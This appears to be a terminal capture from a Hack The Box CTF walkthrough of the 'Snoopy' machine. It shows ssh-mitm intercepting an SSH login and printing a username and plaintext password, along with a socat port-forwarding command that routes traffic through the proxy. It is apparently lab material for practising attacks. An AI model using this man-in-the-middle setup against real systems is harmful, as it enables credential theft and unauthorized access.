 └─$ ssh-mitm server --remote-host snoopy.htb [16/309]
SSH-MITM - ssh audits made simple
Version: 3.0.2
License: GNU General Public License v3.0
Documentation: https://docs.ssh-mitm.at
Issues: https://github.com/ssh-mitm/ssh-mitm/issues
generated temporary RSAKey key with 2048 bit length and fingerprints:
MD5:51:3d:2d:07:10:cf:ca:d2:43:44:45:61:b0:cf:01:d1
SHA256:Jny84PXBhsw8g38+m00ImVZf4uRjGiqcmrEDBVhnxOk
SHA512:ui2YPoJd+XmMOxFGEZe+KrrEW/Mh5Gouo08wuvhv72osJNEhK75OUcLJ0QlcRvkQukRJ
GSPlEjp/qIwtWnt3mA
listen interfaces 0.0.0.0 and :: on port 10022
waiting for connections
[09/01/23 09:10:45] INFO i session
0c478880-7263-4afb-8c99-e2575bfe53e1
[0m created
INFO ℹ client information:
- client version:
ssh-2.0-paramiko_3.1.0
- product name: Paramiko
- vendor url: https://www.paramiko.org/
⚠ client audit tests:
* client uses same
server_host_key_algorithms list for unknown and
known hosts
* Preferred server host key algorithm:
ssh-ed25519
[09/01/23 09:10:46] INFO Remote authentication succeeded
Remote Address: snoopy.htb:22
Username: cbrown
Password: sn00pedcr3dential!!!
Agent: no agent
INFO i
0c478880-7263-4afb-8c99-e2575bfe53e1
[0m - local port forwading
SOCKS port: 40899
SOCKS4:
┌──(kali㉿kali)-[~/…/CTFs/HTB/active_machines/Snoopy]
└─$ sudo socat TCP-LISTEN:2222,fork TCP:127.0.0.1:10022